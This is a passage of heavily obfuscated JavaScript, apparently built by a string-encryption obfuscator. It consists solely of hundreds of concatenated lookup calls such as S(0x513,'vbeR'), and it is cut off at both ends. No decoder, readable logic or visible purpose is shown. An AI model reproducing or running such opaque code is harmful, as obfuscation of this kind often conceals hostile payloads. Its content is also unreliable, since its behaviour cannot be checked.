x18b9,'&k6g')+S(0x513,'vbeR')+S(0x10af,'ystP')+S(0x3ad,'ystP')+S(0xab3,'m1I4')+S(0xda3,'9$#!')+S(0x1072,'B]BK')+S(0x1525,'&k6g')+S(0x5ca,'OMlV')+S(0x893,'7^4j')+S(0x6fd,'#^0%')+S(0x6d8,'XPyx')+S(0x5ea,'V%bT')+S(0xce8,'&k6g')+S(0x58a,'Qs4U')+S(0xe22,'0Ep@')+S(0x3b0,'U9YM')+S(0xbe4,'EFwN')+S(0x17fa,'XJZ*')+S(0x1591,'OD0i')+S(0x128c,'[U7D')+S(0x1081,'m1I4')+S(0x1231,'QU$5')+S(0x1260,'conx')+S(0x11ab,'XJZ*')+S(0x4dd,'Wff@')+S(0xcf2,'!7t#')+S(0x10aa,'wo*y')+S(0xa37,'L#Z]')+S(0x9ed,'nU)t')+S(0x1496,'M*41')+S(0x127f,'eydP')+S(0x354,'SXQ%')+S(0xedc,'!7t#')+S(0x4e4,'9$#!')+S(0x136f,'&k6g')+S(0x965,'ystP')+S(0x127a,'EFwN')+S(0x920,'5dRX')+S(0x22b,'9$#!')+S(0xd03,'9$#!')+S(0x17cd,'!Rdi')+S(0x12b9,'5dRX')+S(0x153b,'conx')+S(0xc8c,'#^0%')+S(0x16f9,'vbeR')+S(0x13a4,'wo*y')+S(0x16c8,'fpe)')+S(0x18dc,'U9YM')+S(0x146c,'dtFt')+S(0xb5f,'fpe)')+S(0x1310,'L#Z]')+S(0x958,'ystP')+S(0xbef,'L#Z]')+S(0x1340,'5dRX')+S(0x78f,'R1dJ')+S(0x10da,'#^0%')+S(0x994,'#]#f')+S(0x19bc,'f6LJ')+S(0x88e,'dtFt')+S(0x881,'9$#!')+S(0x14e3,'OMlV')+S(0x12af,'#]#f')+S(0x1795,'j43P')+S(0x1735,'Wff@')+S(0x867,'5dRX')+S(0x1764,'wo*y')+S(0x1a46,'OD0i')+S(0x10b3,'EFwN')+S(0x186c,'mtBG')+S(0x8e8,'OMlV')+S(0x5d2,'r6U$')+S(0x1438,'XJZ*')+S(0x11fd,'#^0%')+S(0xf04,'QU$5')+S(0x10fa,'r6U$')+S(0x8fb,'OD0i')+S(0x10f4,'OMlV')+S(0x901,'U9YM')+S(0x125b,'wo*y')+S(0x44e,'EFwN')+S(0xb9b,'fpe)')+S(0x50c,'m1I4')+S(0x11d7,'7^4j')+S(0x191b,'eydP')+S(0x747,'R52h')+S(0x362,'R1dJ')+S(0xe0b,'fpe)')+S(0xcf3,'!Q(7')+S(0xf61,'mtBG')+S(0x7dc,'j43P')+S(0x115a,'nU)t')+S(0x304,'R1dJ')+S(0x170e,'!Q(7')+S(0x9ca,'V%bT')+S(0x1d3,'Pe9]')+S(0x818,'j43P')+S(0x109a,'#]#f')+S(0xfa5,'eydP')+S(0x1a0,'7^4j')+S(0x46b,'m1I4')+S(0xe41,'fpe)')+S(0x27b,'sa^i')+S(0x3e0,'!7t#')+S(0x17b6,'SXQ%')+S(0x12a2,'vbeR')+S(0x6db,'j43P')+S(0xfc3,'L#Z]')+S(0xe4b,'R52h')+S(0x19cd,'j43P')+S(0x3ea,'Qs4U')+S(0x1743,'5dRX')+S(0x4d1,'OD0i')+S(0x861,'wo*y')+S(0xa06,'XPyx')+S(0x940,'conx')+S(0xb98,'KJ7i')+S(0x137d,'f6LJ')+S(0x7a0,'QU$5')+S(0x900,'7^4j')+S(0x6d5,'%vM1')+S(0x179c,'bzhz')+S(0x839,'vbeR')+S(0x655,'XJZ*')+S(0x1549,'!Q(7')+S(0x2b4,'mhe&')+S(0x1867,'XPyx')+S(0x18a9,'&Zxr')+S(0x14a6,'R52h')+S(0x14b2,'OD0i')+S(0xada,'Wff@')+S(0xd47,'&k6g')+S(0x10f3,'9$#!')+S(0xab0,'vbeR')+S(0xf44,'mtBG')+S(0x65a,'vbeR')+S(0x12a5,'mtBG')+S(0x1749,'KJ7i')+S(0x1855,'#]#f')+S(0x1811,'0Ep@')+S(0xc6e,'nU)t')+S(0x91f,'conx')+S(0x1638,'j43P')+S(0x7d3,'XJZ*')+S(0x1554,'j43P')+S(0x4cd,'uUHy')+S(0x149e,'uUHy')+S(0x191d,'M*41')+S(0x1350,'r6U$')+S(0xa84,'#]#f')+S(0x1604,'U9YM')+S(0x144f,'XJZ*')+S(0x17a5,'bzhz')+S(0xeac,'wo*y')+S(0xfd2,'M*41')+S(0x1628,'SXQ%')+S(0x1785,'bzhz')+S(0x138a,'QU$5')+S(0x5ee,'5dRX')+S(0x18cf,'#]#f')+(S(0xdca,'uUHy')+S(0xb74,'f6LJ')+S(0xf75,'nU)t')+S(0x549,'bzhz')+S(0x521,'B]BK')+S(0x272,'dtFt')+S(0x18fa,'f6LJ')+S(0x8d9,'Qs4U')+S(0x1127,'bzhz')+S(0x53a,'[U7D')+S(0x4e5,'7M73')+S(0x1842,'eydP')+S(0xb14,'M*41')+S(0x26f,'conx')+S(0x1190,'R1dJ')+S(0x665,'m1I4')+S(0x187,'uUHy')+S(0x13ec,'0Ep@')+S(0x77e,'f6LJ')+S(0x41a,'Pe9]')+S(0x48d,'7^4j')+S(0x1875,'eydP')+S(0x187f,'#^0%')+S(0x933,'5dRX')+S(0x18cb,'B]BK')+S(0xd6f,'5dRX')+S(0x5c2,'dtFt')+S(0x7ab,'sa^i')+S(0x570,'fpe)')+S(0xc7b,'Qs4U')+S(0x1463,'B]BK')+S(0x88a,'0Ep@')+S(0x167d,'j43P')+S(0x2bf,'%vM1')+S(0x75d,'B]BK')+S(0x564,'conx')+S(0x1aa3,'L#Z]')+S(0x1aa6,'%vM1')+S(0x86b,'XPyx')+S(0xb1a,'EFwN')+S(0x8ac,'SXQ%')+S(0x18ec,'R1dJ')+S(0x785,'sa^i')+S(0x197d,'KJ7i')+S(0x1724,'ystP')+S(0x64e,'&k6g')+S(0x1213,'U9YM')+S(0xf21,'wo*y')+S(0x1932,'B]BK')+S(0x157f,'j43P')+S(0xd6a,'&Zxr')+S(0x450,'%vM1')+S(0x6a2,'Wff@')+S(0x1262,'KJ7i')+S(0x911,'B]BK')+S(0x518,'conx')+S(0x1359,'ystP')+S(0xc86,'bzhz')+S(0x4e9,'R1dJ')+S(0x6e0,'5dRX')+S(0xe74,'5dRX')+S(0x14ca,'Wff@')+S(0x19e3,'Qs4U')+S(0x3fb,'17O%')+S(0x4ec,'QU$5')+S(0x1658,'R1dJ')+S(0xa76,'&k6g')+S(0x63d,'[U7D')+S(0x1809,'OD0i')+S(0x17ed,'B]BK')+S(0x19e7,'XPyx')+S(0x6f9,'9$#!')+S(0xa00,'!Rdi')+S(0x107e,'j43P')+S(0x12b7,'conx')+S(0x12aa,'&k6g')+S(0x15d0,'XPyx')+S(0x1365,'#]#f')+S(0xcb3,'!Q(7')+S(0xb40,'QU$5')+S(0x2a3,'Wff@')+S(0x18f6,'OD0i')+S(0xc6a,'uUHy')+S(0x1649,'SXQ%')+S(0x162,'L#Z]')+S(0x475,'conx')+S(0x15a5,'M*41')+S(0x1772,'U9YM')+S(0x20c,'B]BK')+S(0x19d8,'!Q(7')+S(0x3ee,'f6LJ')+S(0x1286,'eydP')+S(0x1071,'Pe9]')+S(0x7ed,'mtBG')+S(0x15e0,'B]BK')+S(0x581,'QU$5')+S(0xd34,'5dRX')+S(0x184d,'j43P')+S(0x791,'m1I4')+S(0x15ad,'0Ep@')+S(0x1ed,'fpe)')+S(0xcb2,'L#Z]')+S(0x1391,'#]#f')+S(0x1157,'&k6g')+S(0x78b,'mhe&')+S(0xb34,'f6LJ')+S(0x1949,'j43P')+S(0xcce,'QU$5')+S(0xc26,'R52h')+S(0x15a9,'0Ep@')+S(0x1839,'mtBG')+S(0xb10,'ystP')+S(0xc08,'EFwN')+S(0x651,'EFwN')+S(0x648,'EFwN')+S(0x16de,'Qs4U')+S(0xe45,'0Ep@')+S(0xdfd,'XJZ*')+S(0x1745,'!Q(7')+S(0x1415,'B]BK')+S(0xcf7,'f6LJ')+S(0x1845,'V%bT')+S(0x1782,'vbeR')+S(0xe5c,'!Rdi')+S(0x1154,'M*41')+S(0x16b3,'fpe)')+S(0x642,'#]#f')+S(0x887,'j43P')+S(0x4ee,'QU$5')+S(0xa16,'B]BK')+S(0x139d,'XPyx')+S(0x3d2,'!Rdi')+S(0x1e2,'!7t#')+S(0x12cf,'!7t#')+S(0x2ec,'&Zxr')+S(0x11d0,'f6LJ')+S(0x932,'mtBG')+S(0x2a8,'[U7D')+S(0x1918,'j43P')+S(0xdd7,'m1I4')+S(0xc2e,'r6U$')+S(0xb6a,'fpe)')+S(0x849,'B]BK')+S(0xd50,'&Zxr')+S(0x17a2,'#^0%')+S(0x461,'&Zxr')+S(0x1254,'!7t#')+S(0x172c,'Qs4U')+S(0xc23,'r6U$')+S(0x443,'uUHy')+S(0xb87,'dtFt')+S(0x5b4,'0Ep@')+S(0x4df,'!Rdi')+S(0x13d7,'R1dJ')+S(0x543,'f6LJ')+S(0x126d,'17O%')+S(0x112e,'mtBG')+S(0x1758,'Wff@')+S(0x113b,'R52h')+S(0xd84,'B]BK')+S(0xb7d,'9$#!')+S(0x177a,'M*41')+S(0x1829,'&Zxr')+S(0xc16,'U9YM')+S(0x996,'QU$5')+S(0x113e,'!Rdi')+S(0x15a3,'0Ep@')+S(0x1322,'[U7D')+S(0x18e5,'XJZ*')+S(0x7d8,'conx')+S(0x1a61,'R1dJ')+S(0x2de,'7^4j')+S(0xb76,'dtFt')+S(0x10a9,'XJZ*')+S(0x1239,'Qs4U')+S(0x1682,'Qs4U')+S(0x3dc,'nU)t')+S(0x2d5,'&k6g')+S(0x19a8,'L#Z]')+S(0xae9,'XPyx')+S(0x8ec,'7^4j')+S(0xaba,'nU)t')+S(0x213,'[U7D')+S(0x19d2,'sa^i')+S(0xb89,'0Ep@')+S(0xeb1,'nU)t')+S(0x589,'wo*y')+S(0x1865,'OD0i')+S(0x927,'dtFt')+S(0x1773,'sa^i')+S(0x141b,'!7t#')+S(0xe31,'Qs4U')+S(0x143d,'dtFt')+S(0x18f4,'f6LJ')+S(0x1a49,'EFwN')+S(0x13c8,'QU$5')+S(0x1597,'fpe)')+S(0x1784,'ystP')+S(0x605,'!Q(7')+S(0x1671,'!7t#'))+(S(0x1642,'#]#f')+S(0x52a,'!Rdi')+S(0xfe3,'!Q(7')+S(0x65c,'eydP')+S(0x6e4,'f6LJ')+S(0xf80,'eydP')+S(0x1098,'Qs4U')+S(0x8eb,'OD0i')+S(0x15f6,'QU$5')+S(0x13ce,'U9YM')+S(0x6cf,'vbeR')+S(0x275,'&Zxr')+S(0x1397,'U9YM')+S(0x78a,'KJ7i')+S(0x1836,'Wff@')+S(0x1459,'bzhz')+S(0xe33,'!Rdi')+S(0x111b,'vbeR')+S(0x49b,'7^4j')+S(0xf77,'0Ep@')+S(0x1076,'OD0i')+S(0x6a3,'SXQ%')+S(0xa8f,'wo*y')+S(0x1352,'!Rdi')+S(0xa80,'U9YM')+S(0x183f,'Wff@')+S(0xb93,'U9YM')+S(0xe80,'QU$5')+S(0x1968,'R52h')+S(0x1990,'uUHy')+S(0xdff,'#]#f')+S(0x7f5,'[U7D')+S(0xc81,'#^0%')+S(0x2f7,'ystP')+S(0x165e,'B]BK')+S(0x1450,'conx')+S(0xc5f,'dtFt')+S(0x10a0,'Pe9]')+S(0x236,'dtFt')+S(0x150f,'m1I4')+S(0xcc3,'Qs4U')+S(0x3f4,'0Ep@')+S(0x1a45,'&k6g')+S(0x27c,'eydP')+S(0x58f,'0Ep@')+S(0xfb8,'!Rdi')+S(0xdcc,'vbeR')+S(0x1334,'XPyx')+S(0xa1a,'U9YM')+S(0x190d,'9$#!')+S(0x4f9,'j43P')+S(0xe91,'V%bT')+S(0x13c9,'OD0i')+S(0x11e1,'nU)t')+S(0x188e,'ystP')+S(0xc4b,'wo*y')+S(0x1a85,'XJZ*')+S(0x789,'mhe&')+S(0x19bf,'Qs4U')+S(0x1956,'M*41')+S(0x702,'EFwN')+S(0x18e2,'&Zxr')+S(0x75a,'&Zxr')+S(0xc90,'sa^i')+S(0xce3,'sa^i')+S(0xdb3,'f6LJ')+S(0x78c,'QU$5')+S(0xa9d,'7^4j')+S(0x175b,'XJZ*')+S(0x13a8,'!Rdi')+S(0x15d,'KJ7i')+S(0xc0f,'nU)t')+S(0xf92,'eydP')+S(0x89b,'V%bT')+S(0x1830,'#^0%')+S(0x992,'R1dJ')+S(0x79e,'9$#!')+S(0x160a,'EFwN')+S(0x980,'mhe&')+S(0x147f,'V%bT')+S(0x102a,'eydP')+S(0x14f3,'j43P')+S(0x83e,'j43P')+S(0xef3,'M*41')+S(0x9e9,'&k6g')+S(0x2d7,'OD0i')+S(0x5f1,'eydP')+S(0xe3f,'#]#f')+S(0x15c8,'uUHy')+S(0xaf7,'QU$5')+S(0xcd2,'U9YM')+S(0xd93,'EFwN')+S(0x130c,'OMlV')+S(0x1545,'XJZ*')+S(0xeb7,'fpe)')+S(0x32a,'&Zxr')+S(0xc03,'sa^i')+S(0x17a7,'B]BK')+S(0xff0,'uUHy')+S(0x125f,'Wff@')+S(0x195e,'dtFt')+S(0x9d9,'bzhz')+S(0x69e,'#]#f')+S(0x1118,'&Zxr')+S(0x993,'f6LJ')+S(0x16bc,'L#Z]')+S(0x10cb,'!7t#')+S(0x176e,'Pe9]')+S(0x8b3,'L#Z]')+S(0xd49,'nU)t')+S(0x1f5,'XJZ*')+S(0x721,'mhe&')+S(0xb77,'R52h')+S(0xbc8,'Qs4U')+S(0xff1,'vbeR')+S(0x1a09,'nU)t')+S(0x1503,'j43P')+S(0x1686,'&k6g')+S(0x10c2,'QU$5')+S(0x15d5,'#^0%')+S(0x10d9,'bzhz')+S(0x8cf,'R1dJ')+S(0xeef,'!7t#')+S(0x941,'Wff@')+S(0x1a17,'eydP')+S(0x122b,'Qs4U')+S(0x698,'bzhz')+S(0x6ba,'7M73')+S(0xb55,'9$#!')+S(0xf9b,'7^4j')+S(0x1432,'Wff@')+S(0x44c,'9$#!')+S(0x413,'#^0%')+S(0x375,'r6U$')+S(0xa7e,'r6U$')+S(0x3da,'dtFt')+S(0x182d,'r6U$')+S(0x10a8,'Qs4U')+S(0x6b6,'0Ep@')+S(0x1215,'mhe&')+S(0x52d,'r6U$')+S(0xbad,'5dRX')+S(0x1a01,'#]#f')+S(0x148e,'!Rdi')+S(0x1a8e,'XJZ*')+S(0x19af,'[U7D')+S(0xd3a,'R52h')+S(0x1798,'r6U$')+S(0x1a2f,'#]#f')+S(0xc43,'&k6g')+S(0xd24,'#^0%')+S(0x1d9,'fpe)')+S(0xf50,'m1I4')+S(0x699,'%vM1')+S(0x69c,'17O%')+S(0xb01,'bzhz')+S(0x2a5,'5dRX')+S(0xca9,'L#Z]')+S(0x7e4,'%vM1')+S(0x269,'SXQ%')+S(0x159a,'5dRX')+S(0x96a,'Wff@')+S(0x1210,'M*41')+S(0x4f1,'sa^i')+S(0x20a,'7M73')+S(0x17fb,'mtBG')+S(0x51b,'fpe)')+S(0x159c,'OMlV')+S(0x1056,'V%bT')+S(0x3dd,'&Zxr')+S(0x5b3,'Qs4U')+S(0x14ab,'L#Z]')+S(0x374,'j43P')+S(0x1748,'wo*y')+S(0x10ff,'uUHy')+S(0x816,'OD0i')+S(0x1128,'fpe)')+S(0x5c7,'eydP')+S(0x934,'17O%')+S(0x19aa,'9$#!')+S(0x729,'OMlV')+S(0x33a,'XJZ*')+S(0x14db,'Qs4U')+S(0x13e7,'j43P')+S(0x479,'nU)t')+S(0x1a43,'17O%')+S(0x9b0,'R1dJ')+S(0x15b4,'mhe&')+S(0xde2,'XJZ*')+S(0x12a7,'j43P')+S(0xea6,'m1I4')+S(0xa1f,'7^4j')+S(0x113f,'uUHy')+S(0x1585,'vbeR')+S(0x307,'conx')+S(0x148f,'nU)t')+S(0x2bc,'5dRX')+S(0x13f7,'r6U$')+S(0x195f,'fpe)')+S(0x5b8,'#]#f'))+(S(0xeec,'OMlV')+S(0xe89,'L#Z]')+S(0x17a8,'vbeR')+S(0x8b4,'fpe)')+S(0x47b,'#]#f')+S(0x566,'OD0i')+S(0x1985,'Qs4U')+S(0x1715,'7^4j')+S(0x61a,'j43P')+S(0x4a7,'&Zxr')+S(0xb67,'!Rdi')+S(0xda5,'Wff@')+S(0x1066,'mtBG')+S(0x156e,'EFwN')+S(0x931,'dtFt')+S(0xa59,'j43P')+S(0xb81,'mhe&')+S(0x1872,'fpe)')+S(0x134a,'wo*y')+S(0xf57,'Wff@')+S(0xc8e,'r6U$')+S(0xf94,'!7t#')+S(0x561,'r6U$')+S(0x18dd,'r6U$')+S(0x9cc,'ystP')+S(0x8fc,'7M73')+S(0x1816,'B]BK')+S(0x103b,'17O%')+S(0x10bf,'R1dJ')+S(0xa08,'wo*y')+S(0x91b,'!7t#')+S(0x317,'m1I4')+S(0x1550,'dtFt')+S(0x39d,'OD0i')+S(0x1989,'QU$5')+S(0x14a4,'mhe&')+S(0x14cb,'uUHy')+S(0x2a4,'R1dJ')+S(0x124b,'OD0i')+S(0x1586,'0Ep@')+S(0x1021,'&Zxr')+S(0x822,'R52h')+S(0x506,'XJZ*')+S(0x19f8,'OMlV')+S(0x5ec,'Qs4U')+S(0x332,'#^0%')+S(0xb58,'Pe9]')+S(0x192e,'&k6g')+S(0x71d,'QU$5')+S(0x1a1d,'bzhz')+S(0x178a,'L#Z]')+S(0x38a,'OD0i')+S(0x4bf,'!Q(7')+S(0x484,'9$#!')+S(0x1886,'nU)t')+S(0xba5,'5dRX')+S(0xe55,'!Q(7')+S(0xc01,'conx')+S(0x1062,'KJ7i')+S(0xb04,'r6U$')+S(0x1328,'dtFt')+S(0xe56,'R1dJ')+S(0x1a24,'[U7D')+S(0x1aa0,'Wff@')+S(0x116e,'sa^i')+S(0x14a3,'M*41')+S(0xdcd,'&Zxr')+S(0xff6,'Qs4U')+S(0xcca,'QU$5')+S(0xa5e,'17O%')+S(0xa6f,'17O%')+S(0x9b4,'U9YM')+S(0x69f,'M*41')+S(0x13df,'mtBG')+S(0x1035,'nU)t')+S(0x5a1,'9$#!')+S(0xaac,'XPyx')+S(0x5e9,'#]#f')+S(0x7b2,'7^4j')+S(0x79c,'L#Z]')+S(0x10dc,'conx')+S(0x16c4,'dtFt')+S(0x4b6,'j43P')+S(0x169e,'Pe9]')+S(0x5a9,'M*41')+S(0x1362,'r6U$')+S(0xc34,'9$#!')+S(0x6ab,'M*41')+S(0x16ba,'Qs4U')+S(0xc1e,'5dRX')+S(0x1145,'9$#!')+S(0x852,'V%bT')+S(0x155b,'#^0%')+S(0x12cc,'[U7D')+S(0xc38,'Qs4U')+S(0xf1f,'9$#!')+S(0xa4b,'Wff@')+S(0x161d,'17O%')+S(0x16a4,'%vM1')+S(0xacb,'mtBG')+S(0x205,'XPyx')+S(0x7fb,'&k6g')+S(0x3c1,'vbeR')+S(0x1725,'V%bT')+S(0x12f0,'nU)t')+S(0x1f8,'m1I4')+S(0x25e,'dtFt')+S(0xf7b,'V%bT')+S(0x1a6,'Pe9]')+S(0x43a,'Pe9]')+S(0x342,'nU)t')+S(0xa72,'KJ7i')+S(0x45b,'mtBG')+S(0xfa4,'Qs4U')+S(0x1fa,'!7t#')+S(0xc66,'&Zxr')+S(0x34b,'!Q(7')+S(0x5d1,'#]#f')+S(0x208,'SXQ%')+S(0x854,'&k6g')+S(0x595,'#]#f')+S(0x131a,'OMlV')+S(0x538,'7M73')+S(0x554,'m1I4')+S(0x17f0,'dtFt')+S(0x123b,'#^0%')+S(0x16c6,'m1I4')+S(0x1a5e,'conx')+S(0x14a1,'nU)t')+S(0xe9a,'%vM1')+S(0x361,'R1dJ')+S(0x220,'KJ7i')+S(0xaa6,'M*41')+S(0xe6e,'#^0%')+S(0x883,'!7t#')+S(0x1599,'Pe9]')+S(0xbc0,'sa^i')+S(0xa22,'0Ep@')+S(0x104d,'#^0%')+S(0x80b,'%vM1')+S(0x1779,'wo*y')+S(0x477,'17O%')+S(0x559,'ystP')+S(0xd90,'m1I4')+S(0x3b6,'OD0i')+S(0x1ef,'#^0%')+S(0xf9c,'&Zxr')+S(0x1038,'j43P')+S(0xc8a,'nU)t')+S(0x94a,'SXQ%')+S(0xe54,'17O%')+S(0x606,'!Rdi')+S(0x139f,'&k6g')+S(0x6f0,'R52h')+S(0x1a73,'uUHy')+S(0x9cb,'#]#f')+S(0x107d,'!7t#')+S(0x17da,'!Q(7')+S(0x76a,'EFwN')+S(0x168d,'XJZ*')+S(0xa31,'R1dJ')+S(0xafb,'R1dJ')+S(0x15d2,'&Zxr')+S(0x12ad,'m1I4')+S(0x16e8,'&k6g')+S(0x1576,'m1I4')+S(0x192a,'r6U$')+S(0x2dc,'SXQ%')+S(0x1a4b,'EFwN')+S(0xcab,'#^0%')+S(0xc58,'vbeR')+S(0xaa0,'f6LJ')+S(0xb3c,'uUHy')+S(0x7e9,'&Zxr')+S(0xe0d,'V%bT')+S(0x1a0e,'R52h')+S(0x49e,'r6U$')+S(0x1868,'V%bT')+S(0xea3,'mhe&')+S(0x312,'f6LJ')+S(0xf5d,'!Q(7')+S(0x33c,'&Zxr')+S(0x4c2,'R52h')+S(0xfe2,'KJ7i')+S(0x1602,'sa^i')+S(0x145c,'7M73')+S(0x1882,'%vM1')+S(0xc50,'%vM1')+S(0x234,'Pe9]')+S(0xc61,'R52h')+S(0xce6,'0Ep@')+S(0x12ac,'nU)t')+S(0x136d,'9$#!')+S(0x249,'mtBG')+S(0xe12,'wo*y')+S(0x392,'!Rdi')+S(0x1431,'B]BK')+S(0x840,'dtFt')+S(0x878,'9$#!')+S(0x2ad,'B]BK'))+(S(0xc06,'wo*y')+S(0x2da,'eydP')+S(0xda7,'XPyx')+S(0xdb2,'Wff@')+S(0xb5d,'j43P')+S(0x12f3,'SXQ%')+S(0x943,'SXQ%')+S(0x1aa8,'wo*y')+S(0x1891,'mhe&')+S(0x13ee,'conx')+S(0x1101,'9$#!')+S(0x61e,'r6U$')+S(0x1542,'OD0i')+S(0x3c3,'Qs4U')+S(0x13be,'XJZ*')+S(0x492,'[U7D')+S(0xf0e,'#^0%')+S(0x138f,'&k6g')+S(0x1dd,'QU$5')+S(0xf8f,'fpe)')+S(0xa33,'sa^i')+S(0xcda,'mtBG')+S(0xee7,'bzhz')+S(0x3fa,'dtFt')+S(0x1648,'!7t#')+S(0xe36,'fpe)')+S(0xccd,'R52h')+S(0x1490,'vbeR')+S(0xe3e,'mhe&')+S(0x57c,'dtFt')+S(0x1639,'[U7D')+S(0x59b,'U9YM')+S(0x1ad6,'[U7D')+S(0x562,'Pe9]')+S(0xd5c,'!7t#')+S(0x619,'5dRX')+S(0x136c,'17O%')+S(0xf47,'M*41')+S(0x12a1,'vbeR')+S(0x982,'f6LJ')+S(0x2c6,'Qs4U')+S(0x704,'!Q(7')+S(0x7fe,'m1I4')+S(0x13da,'sa^i')+S(0x21f,'7^4j')+S(0xa0c,'uUHy')+S(0x1555,'V%bT')+S(0x1a15,'%vM1')+S(0x2d2,'7^4j')+S(0x8f5,'bzhz')+S(0x12c0,'U9YM')+S(0x16f1,'&Zxr')+S(0xfc1,'%vM1')+S(0xdc6,'XJZ*')+S(0xa8e,'!7t#')+S(0xf14,'R1dJ')+S(0x193f,'wo*y')+S(0xb7a,'mhe&')+S(0xceb,'&Zxr')+S(0x10b5,'EFwN')+S(0x692,'0Ep@')+S(0x14d9,'!Rdi')+S(0xc45,'j43P')+S(0xef1,'bzhz')+S(0xd7d,'KJ7i')+S(0x148a,'EFwN')+S(0x14e9,'17O%')+S(0xf60,'r6U$')+S(0x68e,'!Q(7')+S(0x1176,'9$#!')+S(0xcf5,'conx')+S(0x185,'Pe9]')+S(0x2b7,'17O%')+S(0xf52,'#^0%')+S(0x396,'mhe&')+S(0x16ee,'fpe)')+S(0xfca,'Wff@')+S(0x532,'dtFt')+S(0xc7e,'17O%')+S(0x80f,'17O%')+S(0x1315,'bzhz')+S(0xdea,'m1I4')+S(0x11d2,'5dRX')+S(0x8f4,'mtBG')+S(0x552,'9$#!')+S(0x6d4,'R52h')+S(0xc4f,'uUHy')+S(0x74c,'nU)t')+S(0x9af,'5dRX')+S(0x890,'KJ7i')+S(0x1171,'OMlV')+S(0xc65,'sa^i')+S(0x12d5,'OD0i')+S(0xfd8,'9$#!')+S(0x3d9,'mhe&')+S(0x1266,'Wff@')+S(0xbd9,'bzhz')+S(0x19c0,'mhe&')+S(0x1a7a,'L#Z]')+S(0x174a,'QU$5')+S(0x4e7,'KJ7i')+S(0x6f1,'fpe)')+S(0x198d,'V%bT')+S(0x8c9,'r6U$')+S(0x1761,'V%bT')+S(0xeeb,'M*41')+S(0x1a6c,'#^0%')+S(0x13b0,'eydP')+S(0x1355,'j43P')+S(0x4ae,'[U7D')+S(0x13c6,'&Zxr')+S(0x1303,'Pe9]')+S(0x18e,'j43P')+S(0x1993,'V%bT')+S(0xb95,'mhe&')+S(0x560,'conx')+S(0x13a2,'SXQ%')+S(0xcb8,'r6U$')+S(0xe97,'sa^i')+S(0x72b,'[U7D')+S(0x15f1,'r6U$')+S(0x19ef,'%vM1')+S(0xa93,'r6U$')+S(0xc84,'#^0%')+S(0xc67,'!7t#')+S(0x598,'OMlV')+S(0x147e,'&Zxr')+S(0x652,'R1dJ')+S(0x12e4,'Qs4U')+S(0x1ace,'7M73')+S(0x1907,'!Q(7')+S(0x8fe,'!Q(7')+S(0x501,'eydP')+S(0x119e,'OMlV')+S(0x12f7,'#]#f')+S(0x117d,'f6LJ')+S(0x630,'U9YM')+S(0x15ba,'uUHy')+S(0xd04,'EFwN')+S(0x13e2,'sa^i')+S(0x82c,'KJ7i')+S(0x16d,'mtBG')+S(0x953,'eydP')+S(0x16ea,'m1I4')+S(0x13ae,'%vM1')+S(0x377,'OD0i')+S(0x105d,'Wff@')+S(0x886,'V%bT')+S(0x16b7,'U9YM')+S(0x1fb,'#^0%')+S(0x715,'0Ep@')+S(0x353,'!Rdi')+S(0x328,'V%bT')+S(0xc96,'m1I4')+S(0xdb1,'Pe9]')+S(0xb3f,'mhe&')+S(0x8bb,'OD0i')+S(0x107b,'XJZ*')+S(0x504,'R52h')+S(0x290,'vbeR')+S(0x3b5,'&Zxr')+S(0xe48,'9$#!')+S(0x1700,'EFwN')+S(0xc78,'L#Z]')+S(0x495,'ystP')+S(0x1572,'!Rdi')+S(0x1020,'B]BK')+S(0xae8,'17O%')+S(0x5e5,'Pe9]')+S(0x85b,'!Rdi')+S(0x4f0,'V%bT')+S(0x13cc,'sa^i')+S(0x1a74,'0Ep@')+S(0xc93,'&Zxr')+S(0xa09,'!7t#')+S(0x264,'OMlV')+S(0x2e8,'SXQ%')+S(0x94c,'QU$5')+S(0x464,'mtBG')+S(0x6d2,'Wff@')+S(0xc0b,'OMlV')+S(0x11c3,'eydP')+S(0x52b,'r6U$')+S(0x32d,'dtFt')+S(0x16fb,'&Zxr')+S(0x2fe,'fpe)')+S(0x160,'r6U$')+S(0xc5d,'Wff@')+S(0x34a,'dtFt')+S(0x653,'[U7D')+S(0x132a,'7^4j')+S(0x13ed,'B]BK')+S(0x17e1,'eydP')+S(0xd8f,'&Zxr')+S(0xf19,'#]#f')+S(0x1c5,'nU)t')+S(0x110c,'!Q(7')+S(0x1164,'9$#!')+S(0x9db,'nU)t')+S(0x1661,'&k6g'))+(S(0x73b,'f6LJ')+S(0xc7d,'7M73')+S(0x1336,'nU)t')+S(0x874,'[U7D')+S(0x24a,'r6U$')+S(0x132b,'R52h')+S(0x13ad,'fpe)')+S(0x4e8,'nU)t')+S(0xa96,'Wff@')+S(0x6cd,'[U7D')+S(0x28f,'[U7D')+S(0x1172,'!Rdi')+S(0x1a2a,'#]#f')+S(0x6c7,'R52h')+S(0x1181,'QU$5')+S(0xf2f,'dtFt')+S(0xade,'17O%')+S(0xc56,'V%bT')+S(0x11bb,'XPyx')+S(0xb6d,'r6U$')+S(0x106e,'mhe&')+S(0x150c,'R52h')+S(0x257,'Qs4U')+S(0xb3e,'SXQ%')+S(0x444,'QU$5')+S(0x868,'OMlV')+S(0x5b5,'Qs4U')+S(0xff3,'L#Z]')+S(0x16e0,'!Rdi')+S(0x170b,'U9YM')+S(0x910,'Pe9]')+S(0x6f5,'uUHy')+S(0xa64,'R1dJ')+S(0x2e4,'r6U$')+S(0xf02,'0Ep@')+S(0x130d,'Pe9]')+S(0x1647,'f6LJ')+S(0x99f,'XPyx')+S(0x688,'OMlV')+S(0x19f1,'7M73')+S(0x963,'B]BK')+S(0x70c,'vbeR')+S(0x165,'bzhz')+S(0xd4b,'fpe)')+S(0x194b,'XPyx')+S(0x39f,'R1dJ')+S(0x15bd,'V%bT')+S(0xda9,'mhe&')+S(0x547,'%vM1')+S(0x761,'KJ7i')+S(0x75b,'!Q(7')+S(0xa13,'9$#!')+S(0xb9a,'M*41')+S(0xf58,'m1I4')+S(0x6a6,'0Ep@')+S(0x3b3,'Wff@')+S(0xec9,'R1dJ')+S(0x141e,'&Zxr')+S(0x480,'Qs4U')+S(0xae1,'B]BK')+S(0x18ed,'9$#!')+S(0x1a2e,'QU$5')+S(0x1636,'SXQ%')+S(0x15c3,'!Q(7')+S(0x14d4,'#^0%')+S(0x4e6,'R1dJ')+S(0x72a,'M*41')+S(0x1292,'XPyx')+S(0x1351,'B]BK')+S(0x25b,'ystP')+S(0x1582,'R52h')+S(0xbda,'V%bT')+S(0x14fb,'9$#!')+S(0x1850,'QU$5')+S(0x67f,'7M73')+S(0x1110,'dtFt')+S(0xdeb,'bzhz')+S(0x568,'R52h')+S(0x111d,'eydP')+S(0x8db,'m1I4')+S(0xb57,'OMlV')+S(0xace,'5dRX')+S(0xc2a,'conx')+S(0x1a4,'!Rdi')+S(0xc12,'SXQ